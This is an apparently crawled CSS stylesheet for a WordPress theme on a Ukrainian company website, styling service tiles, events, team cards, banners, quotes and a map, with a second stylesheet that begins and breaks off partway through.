body, .box
{
    font-family: 'Noah', sans-serif;
    font-size: 22px;
    font-weight: normal;
    line-height: 30px;
    text-align: left;
    color: #626262;
}


@media (max-width: 768px)
{
    body, .box
    {
        font-size: 18px;
        line-height: 20px;
    }

    p
    {
        margin-bottom: 20px;
    }

}

body .container h1, .container h2,
body .container h3,
body .pricing .col-lg-3,
body .chart,
body .pb_counter_number,
body .pc_percent_container
{
    font-family: 'Noah', sans-serif;
    font-size: 34px;
    font-weight: bold;
    line-height: 45px;
    text-align: center;
    color: #1f1f1f;
}
.container
{
    padding-left: 40px;
    padding-right: 40px;
}
#single-page
{
    background: no-repeat;
}
@media (max-width: 768px)
{
    #single-page
    {
        background: none !important;
    }
}
#commentform textarea,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select,
.wpcf7-form textarea,
#posts-content #comments input[type="submit"],
#single-page #comments input[type="submit"],
.contact-map-container .toggle-map,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next,
.navigation.pagination .prev,
.tt_button
{
    border-radius: 0 !important;
}

/* Icon font (kd_vc_front) */
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size
{
    width: 20px;
    height: 20px;
    margin: 3px 10px 0 0;
}

.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size > img
{
    max-height: 100%;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

/* Page heading */
.single-page-heading .heading-separator
{
    display: none;
}

.single-page-heading .section-subheading,
.single-page-heading h1.section-heading
{
    max-width: 400px;
    text-align: left;
    border-left: 10px solid #e81310;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 20px;
}

.single-page-heading .section-subheading
{
    padding-top: 10px;
}

.single-page-heading h1.section-heading
{
    line-height: 50px !important;
}

.with-overlay .parallax-overlay
{
    background-attachment: fixed;
    z-index: 1;
}

.header-overlay.parallax-overlay:before
{
    content: '';
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}

.single-page-heading.with-overlay > .container
{
    z-index: 3;
}

#main-menu > a.modal-menu-item
{
    font-size: 12px;
    line-height: 40px;
    margin-top: 33px;
}

.single-event #posts-content,
.single-cproduct #posts-content,
.single-service #posts-content,
.single-post #posts-content
{
    padding-top: 80px;
    padding-bottom: 0px;
}

.red-point:before
{
    vertical-align: middle;
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #e81310;
}

.vc_gitem_row .vc_custom_heading
{
    border-left: none;
    padding-left: 0;
    color: #1f1f1f;
}

.vc_gitem-link
{
    font-size: 20px;
    font-weight: bold;
}

.cb-container
{
    background: #f8f8f8 !important;
    border: 1px solid #e6e6e6;
}

.cb-container--round-image .cb-img-area
{
    text-align: center;
    margin-bottom: 30px !important;
}

.cb-container--round-image img
{
    max-width: 120px;
}

.cb-subtitle
{
    margin-bottom: 15px !important;
}

.cb-heading
{
    font-size: 26px;
    margin-bottom: 15px !important;

}

.cb-container:hover .cb-text-area p,
.cb-container:hover .cb-heading,
.cb-container:hover .cb-subtitle
{
    color: #626262 !important;
}

.home-activities .cb-container,
.home-activities .wpb_wrapper
{
    height: 100%;
}

.navbar-default .navbar-toggle .icon-bar
{
    background-color:#E81310;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar
{
    display: none;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:first-child
{
    transform: rotate(45deg);
    display: block;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:last-child
{
    transform: rotate(-45deg);
    display: block;
    margin-top: -2px;
}
/*
@media (min-width: 1080px)
{
    .navbar-toggle
    {
        display: block;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-header {
        float: none
    }
}

@media (min-width: 1240px)
{
    .navbar-toggle
    {
        display: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }

    .navbar-header {
        float: left;
    }

}
*/

@media (max-width: 1240px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

/* Services */
.services__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}

.services__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}

.services__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.4;
    z-index: 2;
}

.services__item:hover .services__item-bg
{
    transform: scale(1.05);
}

.services__item-title
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    transition: transform 0.3s ease-in-out;
}

.services__item:hover .services__item-title
{
    transform: translateY(-100%);
}

.services__item-button
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    opacity: 0;
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.services__item:hover .services__item-button
{
    opacity: 1;
    transform: translateY(100%);
}

.services__item-button .tt_button.tt_secondary_button
{
    border-color: #ffffff;
    color: #ffffff;
}

.services__item-button .tt_button.tt_secondary_button:hover
{
    background-color: #ffffff;
    color: #626262;
}

@media (max-width: 768px)
{
    .services__item-button
    {
        opacity: 1;
        transform: translateY(100%);
    }

    .services__item-title
    {
        transform: translateY(-100%);
    }

}

.column-services
{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.column-services__item
{
    width: 33.3333%;
    padding: 0 15px 30px;
}

.column-services__item img
{
    width: 100%;
}

.column-services__item-link
{
    display: block;
    box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.07);
    transition: opacity 0.3s ease-in-out;
}

.column-services__item-link:hover
{
    opacity: 0.5;
}

@media (max-width: 991px)
{
    .column-services__item
    {
        width: 50%;
    }
}

@media (max-width: 768px)
{
    .column-services__item
    {
        width: 100%;
    }
}

.graph-services-wrapper
{
    position: relative;
}

.graph-services
{
    position: relative;
    height: 800px;
    width: 1000px;
    transform-origin: center;
    /*top:50%;*/
    /*transform: translateY(-50%);*/
    margin: auto;
}


.graph-services:before,
.graph-services__item
{
    position: absolute;
    width: 300px;
    height: 300px;
    background: rgba(204,204,204, 0.5);
    border-radius: 50%;
    left:0;
    top:0;
    bottom: 0;
    right: 0;
    margin: auto;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    text-align: center;
}

.graph-services:before
{
    content: 'AREAS';
    opacity: 1;
    background: #e81310;
    z-index: 2;
    width: 250px;
    height: 250px;
    transition: all 0.3s ease-in-out;
    color:#fff;
    text-align: center;
    line-height: 250px;
    font-weight: bold;
    font-size: 24px;
}
html[lang="uk"] .graph-services:before
{
    content: 'НАПРЯМИ';
}
html[lang="pl-PL"] .graph-services:before
{
    content: 'KIERUNKI';
}


.graph-services__item:hover
{
    background: rgba(204,204,204,0.9);
    transform: scale(0.9);
}

.graph-services__item-title
{
    width: 200px;
    margin-top:150px;
    transform: translateY(-50%);
    font-weight: bold;
    color:#515151;
    font-size: 20px;
    position: absolute;
    transition: all 0.3s ease-in-out;
    opacity: 0.8;
}

.graph-services__item:hover .graph-services__item-title
{
    opacity: 1;
}

@media (max-width: 1079px)
{
    .graph-services__item-title
    {
        font-size: 18px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 750px;
        width: 990px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 250px;
        height: 250px;

    }

    .graph-services:before
    {
        font-size: 18px;
        line-height: 250px;
    }
}

@media (max-width: 991px)
{
    .graph-services__item-title
    {
        font-size: 16px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 650px;
        width: 760px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 200px;
        height: 200px;

    }

    .graph-services:before
    {
        font-size: 16px;
        line-height: 200px;
    }
}

@media (max-width: 768px)
{
    .graph-services__item-title
    {
        font-size: 14px;
        margin-top:75px;
        width: 100px;
    }

    .graph-services
    {
        height: 480px;
        width: 480px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 150px;
        height: 150px;

    }

    .graph-services:before
    {
        font-size: 14px;
        line-height: 150px;
    }
}

@media (max-width: 480px)
{
    .graph-services__item-title
    {
        font-size: 12px;
        margin-top:50px;
        width: 70px;
    }

    .graph-services
    {
        height: 300px;
        width: 300px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 100px;
        height: 100px;

    }

    .graph-services:before
    {

        font-size: 14px;
        line-height: 100px;
    }
}

/* Videos */
.videos__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
    cursor: pointer;
}

.videos__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}

.videos__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.24;
    z-index: 2;
    transition: opacity 0.3s ease-in-out;
}

.videos__item:hover .videos__item-bg
{
    transform: scale(1.05);
}

.videos__item:hover .videos__item-bg:after
{
    opacity: 0;
}

.videos__item-title
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 16px;
    line-height: 28px;
    opacity: 1;
    transition: opacity 0.3s ease-in-out;
    padding: 15px 20px;
}

.videos__item:hover .videos__item-title
{
    opacity: 0;
}

.videos__item-button
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    width: 100px;
    height: 100px;
}

.videos__item-button svg
{
    fill: #ffffff;
    opacity: 1;
    transition: opacity 0.3s ease-in-out, fill 0.3s ease-in-out;
}

.videos__item:hover .videos__item-button svg
{
    opacity: 0.4;
}

.dt-video
{
    padding-bottom: 56.25%;
    position: relative;
}

.dt-video iframe
{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* Team */
.team__item
{
    display: block;
    margin-bottom: 50px;
}

.team__item-bg
{
    width: 180px;
    height: 180px;
    background: no-repeat center;
    background-size: contain;
    position: relative;
    margin: auto;
}

.team__item-title
{
    font-weight: bold;
    font-size: 25px;
    line-height: 1.25em;
    color: #1f1f1f;
    text-align: center;
    padding: 9px 0;
}

.team__item-position
{
    position: relative;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    color: #626262;
}

.team__item-social
{
    position: absolute;
    bottom: 20px;
    right: 20px;
}
.team__item-social__item
{
    display: inline-block;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    background: no-repeat center;
    background-size: cover;
    transition: opacity 0.3s ease-in-out;
}

.team__item-social__item:hover
{
    opacity: 0.7;
}
.team__item-social__item:last-child
{
    margin-right: 0;
}
.team__item-social__item--linkedin
{
    background-image: url(./assets/images/icons/linkedin.svg);
}

/* Events */
.dt-events
{
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.dt-event
{
    display: table-row;
    border-bottom: 3px solid #1f1f1f;
    transition: box-shadow 0.3s ease-in-out;
}

.dt-event:hover
{
    text-decoration: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.dt-event__photo,
.dt-event__date,
.dt-event__title,
.dt-event__lector
{
    display: table-cell;
    vertical-align: top;
    padding-top: 10px;
    padding-bottom: 10px;
}

.dt-event__title
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector > span
{
    white-space: nowrap;
}

.dt-event__lector-caption
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.5em;
    color: #777777;
}

.dt-event__date
{
    white-space: nowrap;
}

.dt-event__title:before
{
    content: '';
    display: inline-block;
    height: 50px;
    margin-left: 50px;
    margin-right: 10px;
    border-right: 3px solid #e81310;
    vertical-align: top;
}

.dt-event__date__day
{
    display: inline-block;
    font-size: 50px;
    font-weight: bold;
    line-height: 1em;
    color: #e81310;
}

.dt-event__date__month
{
    display: inline-block;
    font-weight: bold;
    line-height: 1em;
    text-transform: lowercase;
    vertical-align: top;
    color: #1f1f1f;
    margin-left: 5px;
}

.dt-event__photo-source
{
    width: 50px;
    height: 50px;
    background: no-repeat center;
    background-size: cover;
    border: 1px solid #3f3f3f;
    border-radius: 50%;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a
{
    padding-top: 10px;
    padding-bottom: 10px;
    background: none;
    font-weight: bold;
    font-size: 22px;
    color: #777777;
    border-right: none;
    border-left: none;
    border-bottom: 3px solid #777777;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a
{
    color: #1f1f1f;
    border-bottom-color: #e81310;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container
{
    border: none;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body
{
    padding: 10px 0;
}

.lb-details
{
    display: none;
}

.dt-products .pricing-image
{
    margin-bottom: 20px;
}

.dt-products .pricing-title
{
    padding-left: 40px;
    padding-right: 40px;
}

.dt-products .pricing .pricing-row
{
    text-align: left;
    padding-top: 3px;
    padding-bottom: 3px;
}

.dt-products .pricing-title .pricing-title-content
{
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 15px;
    text-align: left;
}

.dt-products .pricing-title .other-text
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

.dt-products .pricing-table
{
    margin-bottom: 30px;
    background: #f8f8f8;
    border: 1px solid #e6e6e6;
}

.dt-products .pricing .pricing-time
{
    margin-bottom: 0;
    text-align: left;
}

/* Mass Media */


.dt-massmedia .mm-wrapper
{
    display: block;
    margin-bottom: 30px;
}

.dt-massmedia .mm-image
{
    margin-bottom: 10px;
    padding-bottom: 100%;
    background: no-repeat center;
    background-size: cover;
}
.dt-massmedia .mm-title
{
    font-size: 26px;
    text-align: left;
    font-weight: bold;
    color: #626262;
}

.dt-massmedia .mm-site
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
    color: #626262;
    font-size: 14px;
    margin-bottom: 10px;
}


/* Book */
.event-book-wrapper
{
    display: none;
}

.event-book__form
{
    padding-bottom: 15px;
}

.event-book__form-label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    font-size: 12px;
    margin-bottom: 0px;
    display: block;
    margin-top: 10px;
}

.event-book__form-label sup
{
    color: #e81310;
}

#posts-content .event .event-book__form-input
{
    width: 100%;
    height: 48px;
    background-color: transparent;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 15px;
    font-size: 16px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    transition: border-color 0.3s ease-in-out;
}

#posts-content .event .event-book__form-input.error
{
    border-color: #e81310;
}

.post-type-archive-event .navigation.pagination
{
    padding-right: 0;
}

#posts-content .event-cell
{
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

#posts-content .event-cell .entry-meta
{
    margin-bottom: 0;
}

#posts-content .event-cell .entry-meta > div
{
    margin-bottom: 5px;
}

@media (min-width: 991px)
{
    #posts-content .event-cell:nth-child(2n+1)
    {
        clear: both;
    }
}

@media (max-width: 990px)
{
    #posts-content .event-cell
    {
        float: none;
        width: 100%;
    }
}

/* eo-events-widget */
.blog_widget ul.eo-events-widget .eo-event__date
{
    font-size: 14px;
    line-height: 1em;
    margin-top: 5px;
    color: #999999;
    text-transform: lowercase;
}

/* Map */
.business-info-wrapper
{
    background: #ffffff;
    position: absolute;
    z-index: 1;
    top: 10%;
    left: 10%;
    padding: 30px 40px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}

.business-info-header address > span
{
    display: block;
}

/* Contact popup */
.popup-contact__form
{
    padding: 0 25px;
}

/* Products Widget */
.list-custom-taxonomy-widget a[aria-current="page"]
{
    color: #23527c;
}

.list-services,
.widget_recent_entries ul,
.list-custom-taxonomy-widget ul
{
    padding-left: 0;
    list-style: none;
}

.list-services li,
.widget_recent_entries li,
.list-custom-taxonomy-widget li
{
    position: relative;
    padding-left: 20px;
}

.list-services li:before,
.widget_recent_entries li:before,
.list-custom-taxonomy-widget li:before
{
    content: '●';
    position: absolute;
    left: 0;
    top: -1px;
}

.cproduct-category__description
{
    margin-bottom: 40px;
}

.cproduct-category__description p
{
    margin-bottom: 20px;
}

.single-service .entry-meta,
.single-cproduct .entry-meta
{
    display: none;
}

.sidebar--services .widgettitle
{
    margin-top: 0;
    text-align: left;
}

.cproduct-cat
{
    padding-bottom: 30px;
}

.cproduct-cat .cb-customimg
{
    max-width: 100px;
    margin: auto;
}

.cproduct-cat .cb-text-area p
{
    font-size: 14px;
    font-weight: 300;
    opacity: 0.6;
    margin-top: 0px;
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

/* Companies */
.companies
{
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
}

.companies__item
{
    display: inline-block;
    width: 112px;
    height: 100px;
    background: no-repeat center;
    background-size: contain;
    margin: 10px 20px;
}

.single-portfolio #single-page
{
    padding-top: 0px !important;
}

/* Social */
.vc_social
{
    margin-right: -15px;
    margin-left: -15px;
}

.vc_social:after
{
    content: '';
    display: table;
    clear: both;
}

.vc_social--right
{
    text-align: right;
}

.vc_social--center
{
    text-align: center;
}

.vc_social__item
{
    display: inline-block;
    width: 26px;
    height: 26px;
    margin-right: 15px;
    margin-left: 15px;
}

.vc_social__item-icon
{
    fill: #626262;
    transition: fill 0.2s ease-in-out;
}

.vc_social__item:hover > .vc_social__item-icon
{
    fill: #dddddd;
}

.vc_social__item:active > .vc_social__item-icon
{
    fill: #dddddd;
}

/* Portfolio */
.dt-portfolio
{
    margin-left: -20px;
    margin-right: -20px;
    text-align: center;
}

.dt-portfolio .portfolio-item
{
    display: inline-block;
    margin: 20px;
}

body.single-portfolio #wrapper
{
    background: url(./assets/images/misc/banner.svg) no-repeat center 300px  #fff;
    background-size: 100% auto;
}
/* Banner */
.vc_banner
{
    padding-top: 100px;
    padding-bottom: 100px;
    background: url(./assets/images/misc/banner.svg) no-repeat top center;
    background-size: cover;
    position: relative;
}

.vc_banner:after
{
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 20px;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
}

.vc_banner__image
{
    position: absolute;
    right: 0;
    bottom: 0;
    top: 0;
    background: no-repeat right bottom;
    background-size: contain;
    width: 50%;
}
.vc_banner__image--tablet
{
    width: 33.33%;
}

.vc_banner__image--mobile
{
    padding-left: 0px;
    padding-right: 0px;
    text-align: center;
    margin-bottom: 40px;
    position: static;
    width: 100%;
}

.vc_banner__image--mobile img
{
    width: 100%;
}
.vc_banner__title
{
    font-weight: 800;
    font-size: 67px;
    line-height: 70px;
    color: #000000;
    opacity: 0.8;
    position: relative;
}

.vc_banner__title:before
{
    content: '';
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    left: -30px;
    top: -30px;
    background: #e81310;
}

.vc_banner__description
{
    font-size: 22px;
    line-height: 30px;
    color: #626262;
    margin-top: 25px;
}


.vc_banner__description p:last-child
{
    margin-bottom: 0;
}

@media (max-width: 959px)
{
    .vc_banner__description p
    {
        font-size: 22px;
        line-height: 30px;
    }
}
@media (max-width: 768px)
{
    .vc_banner
    {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .vc_banner:after
    {
        display: none;
    }
    .vc_banner__title
    {
        font-size: 45px;
        line-height: 50px;
    }

    .vc_banner__description,
    .vc_banner__description p
    {
        font-size: 18px;
        line-height: 20px;
    }

}

/* Quote */

.vc_quote
{
    text-align: center;
    position: relative;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    padding-top: 20px;
    padding-bottom: 20px;
    color:#000;

}


.vc_quote:after,
.vc_quote:before
{
    content: '“';
    font-weight: bold;
    font-size: 124px;
    color:#fff;
    text-shadow: 0 0 2px #E81310;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    height: 100%;
    line-height: 124px;
    width: 100px;
    text-align: left;

    background: rgb(255,255,255);
    background: -moz-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.vc_banner .vc_quote:after,
.vc_banner .vc_quote:before
{
    background: transparent;
}

@media (max-width: 768px)
{
    .vc_quote:after,
    .vc_quote:before
    {
        background: transparent;
    }
}

.vc_quote:after
{
    transform: rotate(180deg);
    right: 0;
    bottom: 0;
    left:auto;
    top: auto;
}

.vc_quote p
{
    margin: 0;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    color:#000;
}

.vc_quote strong,
.vc_quote b
{
    color:#fff;
    text-shadow: 0 0 2px #000;
}

.vc_quote__wrapper
{
    padding-left: 30px;
    padding-right: 30px;
    /*white-space: nowrap;*/
}
.vc_quote__wrapper:before,
.vc_quote__wrapper:after
{
    content: '';
    width: 110px;
    height: 5px;
    position: absolute;
    left:0;
    right: 0;
    top:0;
    background: #E81310;
    margin: auto;
}

.vc_quote__wrapper:after
{
    top:auto;
    bottom: 0;
}


@media (max-width: 768px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 31px;
        line-height: 50px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 94px;
        line-height: 118px;
    }

}

@media (max-width: 480px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 28px;
        line-height: 42px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 86px;
        line-height: 118px;
    }

}

/* Social Footer */
.social-footer
{
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
    background: #FFFFFF;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.footer-visible .social-footer
{
    display: none;
}





/* cb-container */
.cb-container
{
    padding: 0;
    border: none;
    background: transparent !important;
}

.cb-container .cb-customimg
{
    width: auto;
    height: 50px;
    left: 0;
    right: 0;
    margin: auto;
}
.cb-container .cb-img-area
{
    display: block !important;
}

.cb-container .cb-img-area img
{
    width: auto !important;
    height: 100% !important;
}



/* vc_portfolio */
.vc_portfolio
{
}

.vc_portfolio__item
{
    display: block;
    margin-bottom: 30px;
}

.vc_portfolio__item-image
{
    background: #ffffff no-repeat center;
    background-size: contain;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    padding-bottom: 45%;
    margin-bottom: 30px;
    transition: box-shadow 0.3s ease-in-out;
}

.vc_portfolio__item-title
{
    font-weight: bold;
    font-size: 24px;
    line-height: 30px;
    color:#1f1f1f;
}

.vc_portfolio__item:hover .vc_portfolio__item-image
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_portfolio__item:hover .vc_portfolio__item-title
{
    text-decoration: underline;
}



@media (max-width: 768px)
{

    .vc_portfolio__item
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
        transition: box-shadow 0.3s ease-in-out;
    }


    .vc_portfolio__item-image
    {
        box-shadow: none;
        margin-bottom: 0;
    }

    .vc_portfolio__item-title
    {
        font-size: 20px;
        line-height: 20px;
        padding: 15px 35px 25px ;
    }

    .vc_portfolio__item:hover
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    }

    .vc_portfolio__item:hover .vc_portfolio__item-image
    {
        box-shadow: none;
    }
    .vc_portfolio__item:hover .vc_portfolio__item-title
    {
        text-decoration: none;
    }
}


#single-page .single-page-content h1.vc_custom_heading
{
    margin-top: 0;
    margin-bottom: 0;
}


/* Events */
.vc_event
{
    display: block;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    transition: box-shadow 0.3s ease-in-out;
    margin-bottom: 30px;

}
.vc_event:hover
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_event__image
{
    padding-bottom: 56.25%;
    background: no-repeat center;
    background-size: cover;
}

.vc_event__content
{
    padding: 30px;
    color:#101010;
}

.vc_event__title
{
    font-size: 24px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 10px;
}
.vc_event__description
{
    font-size: 15px;
    line-height: 20px;
    color: #626262;
}
.vc_event__date,
.vc_event__lecture
{
    font-size: 15px;
    line-height: 20px;
    margin-top: 20px;
    font-weight: bold;
}

.eo-event-meta svg,
.vc_event__date svg,
.vc_event__lecture svg
{
    fill:#E81310;
    width: 20px;
    margin-right: 10px;
    vertical-align: middle;
    margin-top: -3px;
}

.eventorganiser-event-meta
{
    margin-bottom: 30px;
}
.eo-event-meta li:before
{
    display: none !important;
}
.eo-event-meta li
{
    padding-left: 0 !important;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
}

.bottom-background
{
    background: no-repeat center;

}


/* vc_panel */
.vc_panel
{

}


.vc_panel--shadow
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.cb-container
{
    cursor:initial;
}


.wpb_single_image .vc_single_image-wrapper.img--fluid
{
    display: block;
}

.wpb_wrapper .wpb_single_image.img--fluid img
{
    width: 100%;
    max-width: none;
}


.flexslider .slides img
{
    height: auto;
}




/* vc_map */
.vc_map
{
    height: auto;
    position: relative;
    padding-bottom: 70%;
}

.vc_map svg
{
    position: absolute;
    right: 0;
    left:0;
    margin: auto;
    top:0;
}

.vc_map__item-text
{
    font-size: 8px;
    font-weight: bold;
    fill:#121212;
    visibility: hidden;
    /*stroke:#fff; stroke-width:2;*/
}

.vc_map path
{
    fill:#afafaf;stroke:#fff; stroke-width:0.5;
}
.vc_map path.vc_map__item--selected
{
    fill:#e11d1d;
    cursor: pointer;
    transition: opacity 0.3s ease-in-out;
}
.vc_map path.vc_map__item--selected:hover
{
    opacity: 0.5;
}
.vc_map path.vc_map__item--selected:hover + .vc_map__item-text
{
    visibility: visible;
}

@media (max-width: 1079px)
{


}

@media (max-width: 991px)
{

}

@media (max-width: 768px)
{

}



body #main-menu .navbar-nav .menu-item a
{
    padding: 25px 10px;
}

body #main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 0;
}

@media (min-width: 1080px)
{

    html[lang="fr-FR"] body #main-menu .navbar-nav .menu-item a
    {
        font-size: 12px;
        padding-left: 8px;
        padding-right: 8px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3
body_size: 16821
content:
/*
Theme Name: Cognitive
Author: DigitalTouch
Author URI: https://www.digitaltouch.pro/
Text Domain: intact

/*
1. GLOBAL STYLES
2. TYPOGRAPHY
     2.1 FONTS
     2.2 HEADINGS
3. LAYOUT
     3.1 GENERAL
     3.2 PRELOADER
     3.3 LOGO
     3.4 CAROUSELS
4. MENU
5. HEADER
6. SECTIONS
7. FOOTER
8. ICONS
9. BLOG
10.404 PAGE
11.PORTFOLIO
12.CONTACT
13.RESPONSIVE
14.CUSTOMIZER

--------------------------------------
1. GLOBAL STYLES
-----------------------------------------*/

html
{
    font-size: 100%;
}

body
{
    font-weight: normal;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

a,
a:hover,
a:focus,
a:active,
a.active
{
    text-decoration: none;
    outline: none;
}

.btn:focus,
.btn:active,
.btn.active,
.btn:active:focus
{
    outline: none;
}

p
{
